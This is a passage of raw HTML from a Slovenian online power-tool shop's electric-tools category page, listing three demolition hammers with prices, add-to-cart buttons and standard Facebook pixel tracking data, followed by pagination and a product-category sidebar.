<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 18,25 € / mesec</div><a href="?add-to-cart=81295" rel="nofollow" data-product_id="81295" data-product_sku="TH2130016" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 81295 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"29907d67-17a2-4c72-9f83-dc44174d7b98","params":{"content_type":"product","content_ids":["81295"],"contents":[{"id":"81295","quantity":1}],"content_name":"Elektri\u010dno kladivo za ru\u0161enje 1300W, SDS Hex 17mm\/ 3800bpm\/ 20J\/ INDUSTRIAL (TH2130016)","category_name":"ELEKTRI\u010cNO ORODJE, Nerazporejeno, Ru\u0161ilna kladiva, Vrtalna in ru\u0161ilna kladiva","value":"195","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-32/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-32/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/126877e9-52d7-11ee-a93c-ac1f6b24bd53_81cfaf46-53b5-11ee-a93d-ac1f6b24bd53-450x450.jpeg,https://www.prokraft.si/wp-content/uploads/2025/05/TH215456_1-450x450.jpeg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/126877e9-52d7-11ee-a93c-ac1f6b24bd53_81cfaf46-53b5-11ee-a93d-ac1f6b24bd53-450x450.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Električno kladivo za rušenje 1700W, SDS Hex 30mm/1400bpm /45J/ INDUSTRIAL (TH215456)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/126877e9-52d7-11ee-a93c-ac1f6b24bd53_81cfaf46-53b5-11ee-a93d-ac1f6b24bd53-450x450.jpeg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e9-52d7-11ee-a93c-ac1f6b24bd53_81cfaf46-53b5-11ee-a93d-ac1f6b24bd53-300x300.jpeg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e9-52d7-11ee-a93c-ac1f6b24bd53_81cfaf46-53b5-11ee-a93d-ac1f6b24bd53-150x150.jpeg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e9-52d7-11ee-a93c-ac1f6b24bd53_81cfaf46-53b5-11ee-a93d-ac1f6b24bd53-149x149.jpeg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e9-52d7-11ee-a93c-ac1f6b24bd53_81cfaf46-53b5-11ee-a93d-ac1f6b24bd53-180x180.jpeg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e9-52d7-11ee-a93c-ac1f6b24bd53_81cfaf46-53b5-11ee-a93d-ac1f6b24bd53-100x100.jpeg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/126877e9-52d7-11ee-a93c-ac1f6b24bd53_81cfaf46-53b5-11ee-a93d-ac1f6b24bd53.jpeg 500w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/nerazporejeno/" rel="tag">Nerazporejeno</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/rusilna-kladiva/" rel="tag">Rušilna kladiva</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/" rel="tag">Vrtalna in rušilna kladiva</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-32/">Električno kladivo za rušenje 1700W, SDS Hex 30mm/1400bpm /45J/ INDUSTRIAL (TH215456)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>338,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,50 € / mesec</div><a href="?add-to-cart=81297" rel="nofollow" data-product_id="81297" data-product_sku="TH215456" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 81297 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"792e3016-29ea-4574-93bd-4572b467d109","params":{"content_type":"product","content_ids":["81297"],"contents":[{"id":"81297","quantity":1}],"content_name":"Elektri\u010dno kladivo za ru\u0161enje 1700W, SDS Hex 30mm\/1400bpm \/45J\/ INDUSTRIAL (TH215456)","category_name":"ELEKTRI\u010cNO ORODJE, Nerazporejeno, Ru\u0161ilna kladiva, Vrtalna in ru\u0161ilna kladiva","value":"338","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product last col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-519/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-519/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TH215002_T-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Električno kladivo za rušenje 1500W, SDS Max/1900bpm/25J/ INDUSTRIAL (TH215002)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-1024x1024.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-1536x1536.jpg 1536w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-800x800.jpg 800w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/5edbefa6-2d6e-11ef-a5d1-3cecef926213_9750c75d-2fc6-11ef-a5d1-3cecef926213.jpg 2000w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/rusilna-kladiva/" rel="tag">Rušilna kladiva</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/" rel="tag">Vrtalna in rušilna kladiva</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-519/">Električno kladivo za rušenje 1500W, SDS Max/1900bpm/25J/ INDUSTRIAL (TH215002)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>395,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,52 € / mesec</div><a href="?add-to-cart=82271" rel="nofollow" data-product_id="82271" data-product_sku="TH215002" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 82271 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"f3917221-85e4-4c38-95f3-5ccccd00e840","params":{"content_type":"product","content_ids":["82271"],"contents":[{"id":"82271","quantity":1}],"content_name":"Elektri\u010dno kladivo za ru\u0161enje 1500W, SDS Max\/1900bpm\/25J\/ INDUSTRIAL (TH215002)","category_name":"ELEKTRI\u010cNO ORODJE, Ru\u0161ilna kladiva, Vrtalna in ru\u0161ilna kladiva","value":"395","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
					</div> <!-- .row -->		
					<nav class="woocommerce-pagination pagination-cubic">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=2">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=3">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=4">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 69" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=69">69</a></li>
	<li><a aria-label="Page 70" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=70">70</a></li>
	<li><a aria-label="Page 71" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=71">71</a></li>
	<li><a class="next page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=2">&rarr;</a></li>
</ul>
</nav>
		
				
                <div class="">
					<div class="category-description">
											</div>
                </div>

			
			</div>

			
<div class="col-md-3 col-md-pull-9 sidebar sidebar-left">
    <div id="woocommerce_product_categories-2" class="sidebar-widget woocommerce widget_product_categories"><h4 class="widget-title"><span>Ponudba</span></h4><ul class="product-categories"><li class="cat-item cat-item-26 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/">AKU - VRTALNIKI VIJAČNIKI</a><ul class='children'>
<li class="cat-item cat-item-27"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/vrtalniki-in-vijacniki/">Vrtalniki in Vijačniki</a></li>
<li class="cat-item cat-item-72"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/vibracijski-vrtalniki-vijacniki/">Vibracijski vrtalniki vijačniki</a></li>
<li class="cat-item cat-item-35"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/udarni-vijacnik/">Udarni vijačnik</a></li>
<li class="cat-item cat-item-38"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/vrtalna-kladiva-sds/">Vrtalna kladiva SDS+</a></li>
<li class="cat-item cat-item-247"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/vrtalna-kladiva-sds-max/">Vrtalna kladiva SDS MAX</a></li>
<li class="cat-item cat-item-36"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/suhomontazni-vijacniki/">Suhomontažni vijačniki</a></li>
<li class="cat-item cat-item-39"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/palicni-vrtalniki-in-vijaclniki/">Palični vrtalniki in vijačniki</a></li>
<li class="cat-item cat-item-57"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/hibridni-udarni-vijacniki/">Hibridni udarni vijačniki</a></li>
<li class="cat-item cat-item-40"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/kotni-vrtalniki/">Kotni vrtalniki</a></li>
<li class="cat-item cat-item-258"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/urezovalnik-navojev/">Urezovalnik navojev</a></li>
<li class="cat-item cat-item-83"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/vijacniki-s-podajalnikom/">Vijačniki s podajalnikom</a></li>
<li class="cat-item cat-item-238"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/seti-aku-vrtalniki-vijacniki/">Seti</a></li>
</ul>
</li>
<li class="cat-item cat-item-12 current-cat cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/">ELEKTRIČNO ORODJE</a><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/kotni-brusilniki-elektricno-orodje/">Kotni brusilniki</a>	<ul class='children'>
<li class="cat-item cat-item-98"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/kotni-brusilniki-elektricno-orodje/115mm-125mm/">115mm-125mm</a></li>
<li class="cat-item cat-item-99"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/kotni-brusilniki-elektricno-orodje/150mm-180mm/">150mm-180mm</a></li>
<li class="cat-item cat-item-100"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/kotni-brusilniki-elektricno-orodje/230mm/">230mm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/">Žage</a>	<ul class='children'>
<li class="cat-item cat-item-266"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/zajeralne-zage-zage/">Zajeralne žage</a></li>
<li class="cat-item cat-item-153"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/krozne-zage-zage/">Krožne žage</a></li>
<li class="cat-item cat-item-152"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/vbodne-zage-zage/">Vbodne žage</a></li>
<li class="cat-item cat-item-174"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/namizne-krozne-zage/">Namizne krožne žage</a></li>
<li class="cat-item cat-item-149"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/sabljaste-zage-zage/">Sabljaste žage</a></li>
<li class="cat-item cat-item-162"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/stabilne-in-kotne-zage/">Stabilne in kotne žage</a></li>
<li class="cat-item cat-item-175"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/tracne-zage/">Tračne žage</a></li>
<li class="cat-item cat-item-241"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/verizni-rezkarji/">Verižni rezkarji</a></li>
	</ul>
</li>
<li class="cat-item cat-item-25 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/">Vrtalniki</a>	<ul class='children'>
<li class="cat-item cat-item-103"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/udarni-vrtalniki/">Udarni vrtalniki</a></li>
<li class="cat-item cat-item-240"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/namizni-vrtalniki/">Namizni vrtalniki</a></li>
<li class="cat-item cat-item-106"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/diamantni-vrtalniki/">Diamantni vrtalniki</a></li>
<li class="cat-item cat-item-105"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/kotni-vrtalniki-vrtalniki-mesalniki/">Kotni vrtalniki</a></li>
<li class="cat-item cat-item-108"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/magnetne-vrtalne-naprave/">Magnetne vrtalne naprave</a></li>
<li class="cat-item cat-item-104"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/vrtalniki/">Vrtalniki</a></li>
	</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/udarni-vijacniki/">Udarni vijačniki</a></li>
<li class="cat-item cat-item-59"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/suhomontazni-vijacniki-elektricno-orodje/">Suhomontažni vijačniki</a></li>
<li class="cat-item cat-item-68"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/feni-na-vroc-zrak/">Feni na vroč zrak</a></li>
<li class="cat-item cat-item-109"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/mesalniki/">Mešalniki</a></li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/">Brusilniki/polirniki</a>	<ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/brusilniki-za-beton/">Brusilniki za beton</a></li>
<li class="cat-item cat-item-95"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/ekscentricni-brusilniki/">Ekscentrični brusilniki</a></li>
<li class="cat-item cat-item-89"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/kotni-polirniki/">Kotni polirniki</a></li>
<li class="cat-item cat-item-91"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/krtacni/">Krtačni</a></li>
<li class="cat-item cat-item-87"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/premi/">Premi</a></li>
<li class="cat-item cat-item-86"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/tracni/">Tračni</a></li>
<li class="cat-item cat-item-94"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/vibracijski/">Vibracijski</a></li>
<li class="cat-item cat-item-88"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/dvojni-brusilniki/">Dvojni brusilniki</a></li>
	</ul>
</li>
<li class="cat-item cat-item-64 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/">Obliči in rezkraji</a>	<ul class='children'>
<li class="cat-item cat-item-340"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/festool-domino/">Festool domino</a></li>
<li class="cat-item cat-item-114"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/debelinka/">Debelinka</a></li>
<li class="cat-item cat-item-111"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/enorocni-rezkalniki/">Enoročni rezkalniki</a></li>
<li class="cat-item cat-item-112"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/lamelni-rezkraji/">Lamelni rezkraji</a></li>
<li class="cat-item cat-item-110"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/nadrezkarji/">Nadrezkarji</a></li>
<li class="cat-item cat-item-113"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/oblici/">Obliči</a></li>
	</ul>
</li>
<li class="cat-item cat-item-61"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/multifunkcijsko-orodje-elektricno-orodje/">Multifunkcijsko orodje</a></li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/orodje-za-rezanje/">Orodje za rezanje</a>	<ul class='children'>
<li class="cat-item cat-item-96"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/orodje-za-rezanje/prebijalniki/">Prebijalniki</a></li>
<li class="cat-item cat-item-97"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/orodje-za-rezanje/rezalniki/">Rezalniki</a></li>
<li class="cat-item cat-item-93"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/orodje-za-rezanje/skarje-za-plocevino/">Škarje za pločevino</a></li>
	</ul>
</li>
<li class="cat-item cat-item-178"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/seti-elektricno-orodje/">Seti</a></li>
<li class="cat-item cat-item-67"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/sesalniki-puhalniki/">Sesalniki / puhalniki</a></li>
<li class="cat-item cat-item-151"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/spenjalniki-elektricno-orodje/">Spenjalniki</a></li>
<li class="cat-item cat-item-259"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilnik-za-zidove/">Brusilnik za zidove</a></li>
<li class="cat-item cat-item-148"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/varilni-aparati/">Varilni aparati</a></li>
<li class="cat-item cat-item-69"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/ostalo-elektricno-orodje-in-dodatki/">Ostalo električno orodje in dodatki</a></li>
<li class="cat-item cat-item-58 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/">Vrtalna in rušilna kladiva</a>	<ul class='children'>
<li class="cat-item cat-item-102"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/rusilna-kladiva/">Rušilna kladiva</a></li>
<li class="cat-item cat-item-101"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/vrtalna-kladiva/">Vrtalna kladiva</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-11 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/">AKUMULATORSKO ORODJE</a><ul class='children'>
<li class="cat-item cat-item-176 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/">Baterije in polnilci</a>	<ul class='children'>
<li class="cat-item cat-item-381"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/total-tools/">Total Tools</a></li>
<li class="cat-item cat-item-367"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/metabo/">Metabo</a></li>
<li class="cat-item cat-item-245"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/milwaukee/">Milwaukee</a></li>
<li class="cat-item cat-item-197"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/black-decker-baterije-in-polnilci-akumulatorsko-orodje/">Black &amp; Decker</a></li>
<li class="cat-item cat-item-210"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/bosch-baterije-in-polnilci-akumulatorsko-orodje/">Bosch</a></li>
<li class="cat-item cat-item-195"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/dewalt-baterije-in-polnilci-akumulatorsko-orodje/">Dewalt</a></li>
<li class="cat-item cat-item-198"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/makita/">Makita</a></li>
<li class="cat-item cat-item-201"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/stanley-baterije-in-polnilci-akumulatorsko-orodje/">Stanley</a></li>
	</ul>
</li>
<li class="cat-item cat-item-41"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/kotni-brusilniki-akumulatorski/">Kotni brusilniki akumulatorski</a></li>
<li class="cat-item cat-item-53"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/krozne-zage-akumulatorske/">Krožne žage akumulatorske</a></li>
<li class="cat-item cat-item-54"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sabljaste-zage-akumulatorske/">Sabljaste žage akumulatorske</a></li>
<li class="cat-item cat-item-301"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/mazalka-akumulatorska/">Mazalka akumulatorska</a></li>
<li class="cat-item cat-item-300"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/polirnik-akumulatorski/">Polirnik akumulatorski</a></li>
<li class="cat-item cat-item-299"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/ventilatorji-akumulatorski/">Ventilatorji akumulatorski</a></li>
<li class="cat-item cat-item-302"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/kompresor-akumulatorski/">Kompresor akumulatorski</a></li>
<li class="cat-item cat-item-52"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/vbodne-zage-akumulatorske/">Vbodne žage akumulatorske</a></li>
<li class="cat-item cat-item-42"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/multifunkcijsko-orodje-akumulatorsko/">Multifunkcijsko orodje akumulatorsko</a></li>
<li class="cat-item cat-item-45"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/radio-sprejemniki-in-zvocniki/">Radio sprejemniki in zvočniki</a></li>
<li class="cat-item cat-item-46"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sesalniki-akumulatorsko-orodje/">Sesalniki akumulatorski</a></li>
<li class="cat-item cat-item-49"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/svetilke/">Svetilke</a></li>
<li class="cat-item cat-item-44"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/tesnilne-pistole/">Tesnilne pištole</a></li>
<li class="cat-item cat-item-47"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/stabilne-zage-akumulatorske/">Stabilne žage akumulatorske</a></li>
<li class="cat-item cat-item-55"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/rezalniki-akumulatorsko-orodje/">Rezalniki akumulatorski</a></li>
<li class="cat-item cat-item-193"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/tracne-zage-akumulatorske/">Tračne žage akumulatorske</a></li>
<li class="cat-item cat-item-51"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/oblici-in-rezkarji-akumulatorski/">Obliči in rezkarji akumulatorski</a></li>
